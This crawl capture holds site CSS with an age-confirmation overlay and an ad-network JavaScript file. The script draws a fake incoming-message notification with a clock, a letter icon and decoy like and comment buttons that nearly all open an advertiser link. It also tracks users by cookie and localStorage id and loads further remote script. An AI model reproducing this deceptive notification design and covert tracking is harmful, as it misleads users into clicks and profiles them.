.left_menu_head{font-size:18px;line-height:20px;padding:0 0 5px 5px;text-transform:uppercase}
ul.left_menu{border-top:solid 1px #FFD700;margin-bottom:10px;}
ul.left_menu > li > a{display:block;padding:5px;text-decoration:none;border-bottom:solid 1px #FFD700;}
ul.left_menu > li > a:hover{background:rgba(255,255,255,0.4);}

.similar-list.similar-list_rolik .similar-item{width:248px;}
.similar-list .similar-item img{padding:1px;background:#fff;}
.similar-list .similar-item:hover img{box-shadow:0 0 30px #FFD700;}
.similar-list.similar-list_rolik .similar-item img{height:auto !important;}
.similar-list.similar-list_rolik .similar-item .similar-item__title{height:37px;overflow:hidden;margin-bottom:10px;}

.film_tags a{display:inline-block;background:#666;color:#ccc;padding:5px 10px;margin:2px 5px;text-decoration:none;}

.right_block iframe{max-width:100%;}

.confirmation_area{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;padding:0;background:rgba(255,255,255,.7) url('/img/bg_how_old.png');z-index:9999999999;display:flex;justify-content:center;align-items:center;}
.confirmation_area .confirmation_area_place{padding:20px;background:url(/img/bg_bd.png) #bbbbbb repeat;background:#1f1f1f;}
.confirmation_area .confirmation_area_place .confirmation_text_area{-webkit-box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);-moz-box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);padding:30px;}
.confirmation_area .confirmation_area_place .confirmation_text_area p{color:#fff;font-family:Arial;font-size:18px;text-align:center;line-height:24px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text{}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text_eng{font-size:16px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head{font-size:26px;line-height:32px;margin-top:20px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head_eng{font-size:20px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button{padding:10px 0;display:flex;align-items: center;justify-content: center;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm_area{cursor:pointer;color:#fff;margin:0 10px;display:flex;justify-content:center;align-items:center;width:120px;height:50px;font-family:Arial;font-size:18px;box-sizing:border-box;text-align:center;padding:5px;-webkit-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny{background-color:#bb2525;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm:hover{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny:hover{color:#000;}

@media (max-width:980px) {
    .confirmation_area.no_mobile{display:none;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/group/minute5.js?29457a0.5921219310513071
body_size: 29930
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs10.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs10.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/group/minute.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
